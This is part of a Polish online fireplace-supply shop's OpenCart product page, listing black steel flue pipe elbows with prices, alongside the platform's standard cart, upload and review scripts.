            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-z-szybrem-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-wysokie-z-szybrem-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte wysokie z szybrem - fi 150" title="rura dymowa czarna 2 mm - kolano gięte wysokie z szybrem - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-z-szybrem-fi-150">rura dymowa czarna 2 mm - kolano gięte wysokie z szybrem - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 296.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5700', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5700');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5700');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-krótkie-z-szybrem-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-wysokie-krótkie-z-szybrem-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z szybrem - fi 150" title="rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z szybrem - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-krótkie-z-szybrem-fi-150">rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z szybrem - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 296.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5703', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5703');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5703');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-z-szybrem-i-rewizją-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-wysokie-z-szybrem-i-rewizją-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte wysokie z szybrem i rewizją - fi 150" title="rura dymowa czarna 2 mm - kolano gięte wysokie z szybrem i rewizją - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-z-szybrem-i-rewizją-fi-150">rura dymowa czarna 2 mm - kolano gięte wysokie z szybrem i rewizją - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 306.90PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5707', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5707');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5707');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-krótkie-z-szybrem-i-rewizją-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-wysokie-krótkie-z-szybrem-i-rewizją-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z szybrem i rewizją - fi 150" title="rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z szybrem i rewizją - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-krótkie-z-szybrem-i-rewizją-fi-150">rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z szybrem i rewizją - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 377.49PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5710', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5710');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5710');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-niskie-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-niskie-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte niskie - fi 150" title="rura dymowa czarna 2 mm - kolano gięte niskie - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-niskie-fi-150">rura dymowa czarna 2 mm - kolano gięte niskie - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 165.80PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5712', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5712');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5712');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-niskie-z-rewizją-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-niskie-z-rewizją-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte niskie z rewizją - fi 150" title="rura dymowa czarna 2 mm - kolano gięte niskie z rewizją - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-niskie-z-rewizją-fi-150">rura dymowa czarna 2 mm - kolano gięte niskie z rewizją - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 212.40PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5717', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5717');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5717');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-45-stopni-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-45-stopni-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte 45 stopni - fi 150" title="rura dymowa czarna 2 mm - kolano gięte 45 stopni - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-45-stopni-fi-150">rura dymowa czarna 2 mm - kolano gięte 45 stopni - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 142.60PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5720', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5720');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5720');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-45-stopni-z-rewizją-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-45-stopni-z-rewizją-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte 45 stopni z rewizją - fi 150" title="rura dymowa czarna 2 mm - kolano gięte 45 stopni z rewizją - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-45-stopni-z-rewizją-fi-150">rura dymowa czarna 2 mm - kolano gięte 45 stopni z rewizją - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 209.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5723', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5723');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5723');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=216');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=216',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
